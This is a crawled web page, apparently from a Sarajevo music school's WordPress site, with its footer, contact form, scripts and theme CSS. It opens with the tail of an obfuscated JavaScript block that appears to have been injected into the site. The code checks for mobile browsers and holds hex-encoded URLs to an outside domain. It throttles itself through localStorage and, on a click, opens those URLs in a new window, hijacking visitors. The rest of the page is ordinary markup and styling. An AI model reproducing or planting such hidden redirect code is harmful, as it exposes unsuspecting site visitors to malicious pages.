g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                </div>
                                
                            </div>                         </div>
                    </div>
                </div>
            </div>
        </section>
		
<!-- Start footer area -->
        <footer class="footer-area">
            <div class="footer-top ptb-40 navy-bg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-logo-address">
                                <div class="footer-address">
                                    <div class="header-top-info">
                                        <ul>
                                            <li>
                                                <a href="tel:+38733444234">
                                                    <i class="icofont icofont-ui-call"></i>
                                                    +387 (0)33 44 42 34                                                  </a>                                            </li>
                                            <li>
                                                <a href="mailto:info@omsmp.edu.ba">
                                                    <i class="icofont icofont-envelope"></i>
                                                    info@omsmp.edu.ba                                              </a>                                            </li>
                                            <li>
                                                <a href="#">
                                                    <i class="icofont icofont-location-pin"></i>
                                                    Josipa Štadlera 1, 71 000 Sarajevo, Stari Grad, BiH                                               </a>                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text">
                                <h3>Brzi linkovi</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/o-nama">O nama</a></li>
                                    <li><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
                                    <li><a href="https://omsmp.edu.ba/takmicenja">Takmičenja</a></li>
                                    <li><a href="https://omsmp.edu.ba/javne-nabavke">Javne nabavke</a></li>
                                    <li><a href="https://omsmp.edu.ba/kontakt">Kontakt</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-xs">
                                <h3>Odsjeci</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klavir</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violina</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violončelo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gitara</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Harmonika</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                                <ul style="margin-top: 39px;" class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Flauta</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klarinet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Balet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Solfeđo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gudački orkestar</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                               <h3>Kontakt</h3>
                               
<div class="wpcf7 no-js" id="wpcf7-f180-o1" lang="hr" dir="ltr" data-wpcf7-id="180">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/raspored-smijena-nastavnika-u-skolskoj-2021-2022-godini/#wpcf7-f180-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="180" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f180-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="redirect_nonce" value="15cd7e6178" /><input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" /><input type="hidden" name="wpcf7cfpdf_hidden_reference" value="696d78d3cf513" /><input type="hidden" name="wpcf7cfpdf_hidden_date" value="01192026" />
</fieldset>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Ime" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div style="padding-right: 0px;" class="col-md-12">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea pm-form-textarea" aria-invalid="false" placeholder="Poruka" name="your-message"></textarea></span>
	</p>
</div>
<div style="margin-left: 15px; width: 150px;" class="col-md-12 button">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Pošalji" />
	</p>
</div><input type="hidden" id="ct_checkjs_cf7_e46de7e1bcaaced9a54f1e9d0d2f800d" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_e46de7e1bcaaced9a54f1e9d0d2f800d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-bottom-text ptb-20">
                                <p>
                                  © OMŠ "Mladen Pozajić". Sva prava zadržana.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End footer area -->
        <!-- start scrollUp
        ============================================ -->
        <div id="toTop">
            <i class="fa fa-chevron-up"></i>
        </div>

    </div>
    <!-- Body main wrapper end -->

    <!-- Placed js at the end of the document so the pages load faster -->

    <!-- jquery latest version -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/jquery-1.12.0.min.js"></script>
    <!-- Bootstrap framework js -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/bootstrap.min.js"></script>
    <!--  ajax-mail.js  -->	
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/ajax-mail.js"></script>
    <!-- All js plugins included in this file. -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/plugins.js"></script>
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/main.js"></script>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mladen-pozajic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0" id="vmd-dlp-i18n-bs-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","useAltForTitle":"1","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omsmp.edu.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omsmp.edu.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Send PDF for CF7 -->
<script type='text/javascript'>
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->

<script>
document.addEventListener("DOMContentLoaded", function() {
    var logo = document.getElementById("responsive-logo");
    if (window.innerWidth <= 768) {
        logo.style.width = "200px";
        logo.style.marginTop = "1px";
    } else {
        logo.style.width = "200px";
        logo.style.marginTop = "-10px";
    }
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/core.css
body_size: 115
content:
/*------------------------------------------------------------------------------

Template:  Theme Name
Author: 
Version: 1
Design and Developed by: 

Note: This core style file includes all external plugins css file.

-------------------------------------------------------------------------------*/

@import url("font-awesome.min.css");
@import url("icofont.css");
@import url("plugins/animate.css");
@import url("plugins/chosen.min.css");
@import url("plugins/slick.css");
@import url("plugins/meanmenu.min.css");
@import url("plugins/chosen.min.css");
@import url("plugins/jquery-ui.min.css");
@import url("shortcode/default.css");

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css
body_size: 6177
content:
/*
Theme Name: OMS Mladen Pozajic
Theme URI: http://omsmp.edu.ba
Author: DevItem
Description: Eduguide – Education WP Theme 
*/

/*-----------------------------------------------------------------------------------

    Template Name: Eduguide - Education Html Template 
    Description: This is html5 template
    Author: DevItem
    Version: 1.0
-----------------------------------------------------------------------------------
    
    CSS INDEX
    ===================
	
    1. Theme default css (css/shortcode/default.css)
    2. Header css (css/shortcode/header.css)
    3. Slider css (css/shortcode/slider.css)
    4. Footer css (css/shortcode/footer.css)
    5. Home page
    6. About area
    7. Course page
    8. Course details
    9. Events details
    10. News page
    11. News details
    12. Contact
    13. Elements
    14. Breadcrumb style default
    
    
-----------------------------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Raleway:wght@300;400;500;600;700;800&display=swap');

/*@import url('https://fonts.googleapis.com/css?family=Lato|Raleway:300,400,500,600,700,800');*/

/*----------------------------------------*/
/*  5. Home page
/*----------------------------------------*/

a, button, input {
    outline: medium none;
    color: #000;
}

.offer-icon {
    border: 1px solid #c1c1c1;
    float: left;
    font-size: 18px;
    height: 52px;
    line-height: 52px;
    margin-right: 15px;
    text-align: center;
    width: 52px;
    background-color: #fff;
    transition: all .3s ease 0s;
    color: #f8b239;
}
.service-left:hover .offer-icon,
.service-left:hover .offer-icon i {
    border: 1px solid #f8b239;
    background-color: #f8b239;
    color: #fff;
}
.offer-text {
    overflow: hidden;
}
.offer-text > h3 {
    font-size: 16px;
    font-weight: 600;
}
.service-all {
    padding: 60px 30px;
}
.service-all h2 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 45px;
}
.service-area .col-md-8 {
    padding-right: 0;
}
.service-area .col-md-4 {
    padding-left: 0;
}
.service-from > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 22px;
    text-align: center;
}
.service-mrg p {
    margin-bottom: 0;
}
.service-mrg {
    margin-top: 10px;
}
.mrg-chosen {
    margin: 20px 0;
}
.service-from {
    padding: 51px 30px 49px;
}
.orderby-wrapper label {
    color: #fff;
    display: block;
    font-family: "Lato", sans-serif;
    font-size: 13px;
    margin-bottom: 10px;
}
/*chosen */
.orderby-wrapper .chosen-container .chosen-single div b {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.chosen-container-single .chosen-single {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #d3d3d3;
    border-radius: inherit;
    box-shadow: none;
    color: #fff;
    display: block;
    height: 32px;
    line-height: 32px;
}
.chosen-container {
    display: block;
}
.chosen-container .chosen-single div b::before {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: -12px;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background-image: inherit;
    border: 1px solid #fff;
    box-shadow: inherit;
}
.orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
    left: auto;
    right: 0;
}
.orderby-wrapper .chosen-container .chosen-drop {
    border: 1px solid #e5e5e5;
    border-radius: inherit;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
    margin-top: 0px;
}
.chosen-container .chosen-drop ul li.highlighted {
    background: #f8b239;
}
.service-from a.button.extra-small span {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
}
.service-from a.button {
    background-color: #f8b239;
    margin-right: 0;
    text-transform: capitalize;
}
.chosen-submit {
    margin-top: 37px;
}
/*banner-blog */

.blog-details h3 a {
    font-size: 18px;
    font-weight: 500;
}
.published3 > a,
.published4 > a {
    color: #666666;
    font-size: 15px;
    padding-right: 20px;
    font-family: "Lato", sans-serif;
}
.published3,
.published4 {
    font-family: "Lato", sans-serif;
}
.published3 > a:hover,
.published4 > a:hover {
    color: #f8b239;
}
.published3 > a i,
.published4 > a i,
.blog-meta .published3 > i,
.blog-meta .published4 > i {
    padding-right: 5px;
}
.blog-details a.button,
.img-text a.button {
    background-color: transparent;
}
.blog-details a.button.extra-small span,
.img-text a.button.extra-small span {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 25px;
    text-transform: inherit;
    transition: all 0.3s ease-out 0s;
    border-radius: 5px;
}
.blog-details a.button.extra-small span:hover,
.img-text a.button.extra-small span:hover {
    color: #fff;
    border: 1px solid #f8b239;
}
.blog-details a.button::after,
.img-text a.button::after {
    background: #f8b239 none repeat scroll 0 0;
}
.blog-details {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 7px 20px 28px;
}
.blog-img img {
    width: 100%;
}
.blog-details > h3 {
    margin-bottom: 0;
}
.blog-meta {
    margin: 2px 0 8px;
}
.countdown-area.bg-1 {
    background-attachment: inherit;
}
.timer {
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
}
.timer span {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: transparent none repeat scroll 0 0;
    border-color: #fff #fff -moz-use-text-color;
    border-image: none;
    border-radius: 0;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    color: #fff;
    display: block;
    float: left;
    font-size: 20px;
    font-weight: 600;
    margin-right: 17px;
    padding-top: 8px;
    text-align: center;
    text-transform: uppercase;
    width: 68px;
}
.timer span:last-child {
    margin-right: 0px;
}
.timer p {
    background: #f8b239 none repeat scroll 0 0;
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 9px;
    text-transform: capitalize;
}
.countdown-area:before {
    background-color: #2d3e50;
    opacity: .94;
}
.countdown-all,
.register-from {
    position: relative;
    z-index: 999;
}
.countdown-all > h3 {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.countdown-all > h1 {
    color: #fff;
    font-size: 48px;
    font-weight: 800;
    letter-spacing: 9px;
    margin: 17px 0 30px;
}
.register-from {
    background-color: #fff;
    margin-right: 100px;
    padding: 40px 30px;
}
.register-from > h3 {
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}
.register-from > p {
    color: #3f3f3f;
    text-align: center;
}
input.form-control2 {
    margin: 20px 0;
}
.ordering input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #3f3f3f;
    opacity: 1;
}
.ordering input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #3f3f3f;
    opacity: 1;
}
.register-from .ordering input {
    font-family: "Lato", sans-serif;
    font-weight: 300;
}
.register-from .chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #c1c1c1;
}
.register-from .chosen-container-single .chosen-single {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 14px;
    padding-left: 20px;
    font-weight: 300;
    font-family: "Lato", sans-serif;
}
.register-from .chosen-container .chosen-single div b::before {
    color: #3f3f3f;
}
.submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
}
.button .submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 2px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
    width: 150px !important;
    margin-left: -15px;
}
.sent {
    margin-top: 40px;
}
button.submit::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
button.submit::after {
    transition: all 0.3s ease-out 0s;
}
button.submit:hover::after {
    width: 100%;
}
.countdown-all {
    padding-top: 109px;
}
.event-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.my.separator::before {
    width: 0;
}
.my.separator {
    width: 23%;
}
.event-img3 {
    display: inline-block;
    float: left;
    position: relative;
}
.event-date {
    background-color: #f8b239;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 8px 20px 10px;
